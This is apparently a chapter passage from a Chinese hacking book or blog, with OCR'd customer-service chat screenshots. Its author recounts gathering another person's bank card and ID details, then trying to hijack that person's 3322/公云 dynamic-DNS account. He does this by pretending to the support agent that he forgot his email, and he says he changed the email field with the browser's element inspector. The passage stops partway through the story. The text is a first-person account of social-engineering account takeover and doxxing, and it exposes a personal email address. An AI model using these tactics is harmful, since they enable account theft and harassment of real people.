网站真多啊,果然是鸡阔,膜拜,www.fz1433.com 最近关,还准备劫持呢。我还找那厮聊 过,让我做我师傅,银行卡是他告诉我的,准备通过人脉查身份证,想想算了,逗比而已。 这 sb 还真是会逗,说啥不工作,网赚,已瞎。大牛能带上我么?小弟我很会服侍大哥,大 哥可否轻点,我怕疼。基友出的馊主意,硬是把我给吓傻,社他的身份证弄的,从他那儿没 有突破,想到社他域名算了,感觉没意思,收集的信息啥的就放那有一个星期了。突然想到 鸡阔不是有 3322 域名, 接下来就是故事开始,小学生请在家长或大人跟前观看, 以防深陷 其中!其实我几天前就试了,不过我是说我邮箱什么的都忘了,客服 sb 说让我重新注册个, 尼玛,怎么说都说不懂,今天突然来了兴趣,想到了火狐浏览器更改邮箱审核元素或许能过, 如图 4-2-2,图 4-2-3,图 4-2-4:



图 4-2-2



图 4-2-3



图 4-2-4

的确损失很大啊,有可能有很多肉鸡呢,哈哈,如图 4-2-5:

| 贝特康姆(4000852800)                                                  | $\Box$<br>$\mathbf{\times}$                                                                                           |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ▐▞▖▖█▛▏▓▏▅▚▗                                                      |                                                                                                    |
| 收到了                                                               | 企业资料<br>消息记录 ×                                                                                                    |
| 谢谢                                                                | 图片<br>文件<br>全部                                                                                                    |
| 嗯,不客气!应该的!                                                        | 不弄回来。对我损失很大。。<br>▶ 贝特康姆 12:52:28                                                                                      |
| 感谢您对我们的支持, 如果您使用满意, 建议您升<br>级成收费用户,能创建更多的域名,得到更稳定更<br>快速的服务哦! 再见! | 再有用也是不行的<br>▶ 贝特康姆 12:52:37<br>有什么问题在联系!<br>感谢您的惠顾,欢迎下次光临,再见!                                                         |
| 感谢您的来访,请您对本次服务进行评价:<br>非常满意。<br>满意<br>韭<br>一般<br>不满意<br>常不满意      | 贝特康姆 12:52:47<br>感谢您的来访,请您对本次服务进行评价:<br>非常满意 满意 一般 不满意<br>非常不满意<br>贝特康姆 12:52:51                                      |
| 感谢您的评价。<br>$\mathsf{\underline{\smile}}$<br>◎ 江 回 - ※ -<br>①消息记录▼ | 您可以补充对本次的评价原因:<br>客服业务知识不熟悉<br>长时间得不到答复<br>服务态度、应答语气差                                                                 |
|                                                                   | 贝特康姆 12:52:56<br>感谢您的评价。<br>12:53:16                                                                                  |
| 关闭(C)<br>发送(S)                                                    | 您好,这里是公云动态域名,欢迎您的来访! 请您直接输<br>7. 你的尚晴一我们今良植为你解答●<br>$\sqrt{a}$ 2014-7-18<br>$\vert \langle \langle \ \rangle \rangle$ |

图 4-2-5

上面是第一次和客服谈的,下面才是最激动人心的时刻,如图 4-2-6,图 4-2-7:



图 4-2-6

| 贝特康姆(4000852800)                                             | $\times$<br>$\Box$                                                                                                    |
|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 8. N - ER EL 48 -                                            |                                                                                                    |
| 收到了                                                          | 企业资料<br>消息记录 ×                                                                                                    |
| 谢谢                                                           | 图片<br>文件<br>全部                                                                                                    |
| 嗯,不客气!应该的!<br>感谢您对我们的支持, 如果您使用满意, 建议您升                       | ■ 贝特康姆 10:54:32<br>您都是邮箱没有收到<br>第-贝特康姆 10:54:39<br>我这边要核实一下邮箱对不对                                                                                    |
| 级成收费用户,能创建更多的域名,得到更稳定更<br>快速的服务哦! 再见!                        | 菊爆小钢牙 10:55:19<br>782130248@gg.com                                                                                                    |
| 感谢您的来访,请您对本次服务进行评价:<br>非常满意。<br>韭<br>满意<br>不満意<br>一般<br>常不满意 | ■■ - 贝特康姆 10:55:56<br>有没有点击获取验证码<br>菊爆小钢牙 10:56:04                                                                                                  |
| 感谢您的评价。<br>$\mathbf{\underline{\times}}$                     | 点了啊<br><b>■■■■</b> - 贝特康姆 10:57:56                                                                                                    |
| ◎ 江 国 マ 米 ~<br>①消息记录▼                                        | 再看看呢<br>菊爆小钢牙 10:58:25                                                                                                    |
|                                                              | 涭<br>- 贝特康姆 10:59:14                                                                                                    |
|                                                              | 那您在去看看,是不是邮箱设置了不能接受邮件<br>菊爆小钢牙 11:00:00                                                                                                    |
| 关闭(C)<br>发送(S)                                               | $\frac{1}{2}$ 2014-7-18 $\left \left\langle \right. \left\langle \right. \right. \left. \right. \left. \right. \left. \right.$<br>$\equiv$ ())<br>Ω |

图 4-2-7

就不打码了,勿爱上人家,如图 4-2-8:



图 4-2-8

用火狐浏览器改的邮箱,至于怎么改,你猜,如图 4-2-9 至图 4-2-13:



图 4-2-11

| 贝特康姆(4000852800)                                                  | $\times$<br>$\Box$                                                          |
|-------------------------------------------------------------------|-----------------------------------------------------------------------------|
| - 新 - 展 画 会 -                                                     |                                                                             |
| 收到了                                                               | 企业资料<br>消息记录 ×                                                              |
| 谢谢                                                                | 图片<br>文件<br>全部                                                              |
| 嗯,不客气!应该的!                                                        | 能不能帮我换下邮箱啊。。跪求。。□□️<br>● 贝特康姆 11:06:39                                      |
| 感谢您对我们的支持, 如果您使用满意, 建议您升<br>级成收费用户,能创建更多的域名,得到更稳定更<br>快速的服务哦! 再见! | 我这边是没有问题的<br>● 贝特康姆 11:06:46<br>肯定是您那边邮箱设置了啊<br>■■● 贝特康姆 11:06:55           |
| 感谢您的来访,请您对本次服务进行评价:<br>非常满意。<br>非<br>满意。<br>不满意<br>一般<br>常不满意     | 不好意思,我们不帮免费的客户换邮箱<br>菊爆小钢牙 11:07:05<br>我不知道。。那你让我怎么办那<br>■■ - 贝特康姆 11:07:17 |
| 感谢您的评价。<br>¥                                                      | 我使用自己的用户名找回密码。qq邮箱是没有问题的<br>菊爆小钢牙 11:07:43                                  |
| ①消息记录▼                                                            | 恩啊。。那个账户对我很有用。。<br>菊爆小钢牙 11:07:46                                           |
|                                                                   | 求帮助吧<br>菊爆小钢牙 11:07:50<br>求帮助啊                                              |
| 关闭(C)<br>发送(S)                                                    | O (1)<br>$\sqrt{2014}$ -7-18                                                |

图 4-2-12



#### 图 4-2-13

他说的方法,我根本没试,如图 4-2-14,图 4-2-15:

| 贝特康姆(4000852800)                                               | $\Box$<br>$\times$                                                                             |
|----------------------------------------------------------------|------------------------------------------------------------------------------------------------|
| - 「「「「」 」 「」 」 一 一 一 一 一 一 一                                   |                                                                                                |
| 收到了                                                            | 企业资料<br>消息记录 ×                                                                                 |
| 谢谢                                                             | 图片<br>文件<br>全部                                                                                 |
| 嗯,不客气!应该的!                                                     | 菊爆小钢牙 11:12:45<br>看了。。。没有啊                                                                     |
|                                                                | ■贝特康姆 11:13:10                                                                                 |
| 感谢您对我们的支持,如果您使用满意,建议您升<br>级成收费用户,能创建更多的域名,得到更稳定更<br>快速的服务哦!再见! | 那您等下在试试把<br><b>D</b> 贝特康姆 11:13:17                                                             |
|                                                                | 因为我们这边系统是没有问题的                                                                                 |
| 感谢您的来访,请您对本次服务进行评价:<br>非常满意<br>韭<br>满意。<br>不满意<br>一般<br>常不满意   | 菊爆小钢牙 11:13:37<br>你能不能帮我改下密码可以么?那个账户真的对我很<br>重要。。几天前就试过了。。                                     |
|                                                                | 菊爆小钢牙 11:13:43                                                                                 |
| 感谢您的评价。<br>$\vee$                                              | $^{00}_{-0}$                                                                                   |
| ⊙消息记录▼                                                         | ■ ■ 贝特康姆 11:15:47<br>不可以帮您修改密码                                                                 |
|                                                                | 菊爆小钢牙 11:16:06                                                                                 |
|                                                                | 那你让我怎么办那<br>· 贝特康姆 11:20:35                                                                    |
| 关闭(C)<br>发送(S)                                                 | $\ket{\bullet}$<br>$\frac{1}{2}$ 2014-7-18<br>$\mathbb{K}\left\langle \mathbb{R}\right\rangle$ |

图 4-2-14



图 4-2-15 尼玛,让我下午或晚上操作,逗了,我 tmd 明年操作都没用, 如图 4-2-16:

| 贝特康姆(4000852800)                                                | □<br>$\times$                                                                          |
|-----------------------------------------------------------------|----------------------------------------------------------------------------------------|
| - 「「「 」 「 」 「 」 」 ( ) -                                         |                                                                                        |
| 收到了                                                             | 企业资料<br>消息记录 ×                                                                         |
| 谢谢                                                              | 文件<br>图片<br>全部                                                                         |
| 嗯,不客气!应该的!                                                      | 要是还不行呢<br>■ 贝特康姆 11:26:06                                                              |
| 感谢您对我们的支持,如果您使用满意,建议您升<br>级成收费用户,能创建更多的域名,得到更稳定更<br>快速的服务哦! 再见! | 不行的话,在说把<br>菊爆小钢牙 11:27:33<br>什么叫再说                                                    |
| 感谢您的来访,请您对本次服务进行评价:<br>非常满意<br>韭<br>満意<br>一般<br>丕満意<br>常不满意     | ■ 见特康姆 11:28:52<br>就说到时候帮您问问领导,看看可以帮您换邮箱或者是什<br>么<br>菊爆小钢牙 11:28:59                    |
| 感谢您的评价。<br>$\mathsf{\underline{\smile}}$                        | 好的。。<br>菊爆小钢牙 11:29:03                                                                 |
| ◎ 江 国 - ※-<br>□消息记录                                             | 麻烦你了<br>• 贝特康姆 11:29:14                                                                |
|                                                                 | 嗯,不客气: 应该的:<br>▶ 贝特康姆 11:29:14                                                         |
|                                                                 | 感谢您的惠顾,欢迎下次光临,再见。<br>贝特康姆 11:29:17                                                     |
| 关闭(C)<br>发送(S)                                                  | $\frac{1}{2}$ 2014-7-18<br>$\vert \langle \langle \ \rangle \rangle$<br>$\blacksquare$ |

图 4-2-16

果断等下午,刚好下午有时间装逼,顺带搞了一个免费空间看了下效果,如图 4-2-17:

